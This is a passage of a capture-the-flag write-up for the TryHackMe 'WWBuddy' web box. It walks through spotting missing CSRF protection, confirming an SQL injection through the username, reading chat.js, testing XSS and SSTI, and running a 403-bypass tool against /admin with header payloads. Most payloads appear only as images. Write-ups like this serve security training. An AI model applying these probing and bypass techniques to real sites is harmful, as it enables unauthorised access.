
View source page:
<div class="passwrapper">
<h2>Change your password</h2>
<form action="/change/" method="post">
<div class="form-group ">
<label>Old password</label>
<input type="password" name="password" class="form-control" value="">
<span class="help-block"></span>
</div>
<div class="form-group ">
<label>New password</label>
<input type="password" name="new_password" class="form-control" value="">
<span class="help-block"></span>
</div>
<div class="form-group">
<input type="submit" class="formButton" value="Submit">
</div>
</form>
</div>
In here, I don't see any CSRF (Cross-Site Request Forgery) protection, like CSRF token. It may vulnerable to CSRF.
Then try to change our password:

Something went wrong.?
Maybe our username triggered an SQL syntax error when it's trying to update our password?
Also, there is no username field, so we can't change other users' password.
Let's change our username to normal:


Yep. Can confirm our SQL injection payload worked.
Now, maybe we can change our username to a SQL injection payload that update some users' password?
But before we do that, let's use the "Chat Box" to send some messages:

When I clicked user "WWBuddy" chat, it returns a message to us.
We can also use Burp Suite to see what happened.
Burp Suite HTTP history:

When we clicked user "WWBuddy" chat, it'll send a GET request to /api/messages/ with parameter uid. Then, it responses us with a JSON data.
We also can see user "WWBuddy" uid: fc18e5f4aa09bbbb7fdedf5e277dda00
Let's try to visit his profile:

Nothing.
We can try to send some messages:


Burp Suite HTTP history:

When we sent a message, it'll send a POST request to /api/messages/ with parameter sendto, message.
View source page:
</div>
<script>
var users = {"fc18e5f4aa09bbbb7fdedf5e277dda00":"WWBuddy"};
var uid = "22db2a113d02ff43ff90f7418ce17107";
</script>
<script type="text/javascript" src="./js/chat.js"></script>
<script>
</script>
Hmm… Let's take a look at the /js/chat.js:
function getUsers(){
usersdiv = document.getElementById("people");
for (var key in users) {
var button = document.createElement("BUTTON");
button.className = "person";
button.setAttribute("value",key);
var img = document.createElement('img');
img.src = "images/profile.jpg";
img.className = "chatPic";
var p = document.createElement('p');
p.innerText = users[key];
button.onclick = function(){
setActive(this);
getMessages(this.value);
};
button.appendChild(img);
button.appendChild(p);
usersdiv.appendChild(button);
}
}
function setActive(active){
children = document.getElementById("people").children;
for(var i in children){
current = children[i];
if(current == active){
current.className = "person active"
}else{
current.className = "person"
}
}
}
function getMessages(userid){
sendto = document.getElementById("sendto");
sendto.value = userid;
fetch("/api/messages/?uid=" + userid)
.then(response => {
return response.json();
})
.then(messages => {
putMessages(messages);
})
}
function putMessages(messages){
messagelist = document.getElementById("messages");
messagelist.innerHTML = "";
for(var i in messages){
message = messages[i];
var li = document.createElement("LI");
li.classList.add("message");
if(message["sender"] == uid){
li.classList.add("send");
}else{
li.classList.add("receive");
}
li.innerText = message["content"];
messagelist.appendChild(li);
}
scrollChat();
}
function scrollChat(){
chatWindow = document.getElementById('scroll');
var xH = chatWindow.scrollHeight;
chatWindow.scrollTo(0, xH);
}
function sendMessage(form){
children = form.children;
sendto = children[0].value;
message = children[1].value;
data = "sendto=" + sendto + "&message=" + message;
postData("/api/messages/",data)
.then(() => {
children[1].value = "";
getMessages(sendto)
});
}
async function postData(url = '', data) {
// Default options are marked with *
const response = await fetch(url, {
method: 'POST', // *GET, POST, PUT, DELETE, etc.
mode: 'cors', // no-cors, *cors, same-origin
cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
credentials: 'same-origin', // include, *same-origin, omit
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
redirect: 'follow', // manual, *follow, error
referrerPolicy: 'no-referrer', // no-referrer, *no-referrer-when-downgrade, origin, origin-when-cross-origin, same-origin, strict-origin, strict-origin-when-cross-origin, unsafe-url
body: data // body data type must match "Content-Type" header
});
return response.json(); // parses JSON response into native JavaScript objects
}
function setupPage(){
getUsers();
scrollChat();
form = document.getElementById("sender");
sendbtn = document.getElementById("btnSend");
sendbtn.onclick = function(){
sendMessage(form);
};
}
setupPage();
Hmm… Function sendMessage(form) didn't have any escaping, HTML encoding in the client-side. If the server-side also didn't do that, it opens up many attack vectors.
Let's test for XSS:


Nope. How about event handler?



Hmm… Looks like the server-side application sanitized our inputs.
Then try SSTI:


Hmm… Let's fuzz it:


Nope.
Now, let's take a step back.
In gobuster, we found a /admin directory:
/admin (Status: 301) [Size: 310] [--> http://wwbuddy.thm/admin/]
Let's try to reach it:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# curl -vv http://wwbuddy.thm/admin/
* Trying 10.10.94.193:80...
* Connected to wwbuddy.thm (10.10.94.193) port 80 (#0)
> GET /admin/ HTTP/1.1
> Host: wwbuddy.thm
> User-Agent: curl/7.86.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 403 Forbidden
< Date: Thu, 05 Jan 2023 10:48:59 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Set-Cookie: PHPSESSID=cqrcq211qii6kca73e519vj60h; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Content-Length: 78
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host wwbuddy.thm left intact
You dont have permissions to access this file, this incident will be reported.
HTTP status code 403 Forbidden.
Try to bypass it?
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# /opt/4-ZERO-3/403-bypass.sh -u http://wwbuddy.thm/admin/ --exploit
exploit
💀💀💀💀💀💀💀💀💀
💀 Have a beer🍺💀
💀💀💀💀💀💀💀💀💀
- twitter.com/Dheerajmadhukar : @me_dheeraj
----------------------
[+] HTTP Header Bypass
----------------------
X-Originally-Forwarded-For Payload: Status: 403, Length : 78
X-Originating- Payload: Status: 403, Length : 78
[...]
No luck.
When we try to guess an administrator level user's password, we found that the error output can be used for enumerating usernames:
